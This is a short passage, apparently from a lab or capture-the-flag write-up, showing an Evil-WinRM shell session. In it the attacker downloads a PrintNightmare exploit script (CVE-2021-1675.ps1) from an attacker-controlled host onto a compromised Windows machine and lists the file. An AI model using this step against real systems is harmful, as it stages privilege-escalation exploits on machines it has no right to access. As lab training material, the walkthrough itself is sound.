 *Evil-WinRM* PS C:\Users\tony\Documents> Invoke-WebRequest "http://10.10.14.62/CVE-2021-1675.ps1" -OutFile CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\Documents> ls
Directory: C:\Users\tony\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/19/2022 11:34 AM 178561 CVE-2021-1675.ps1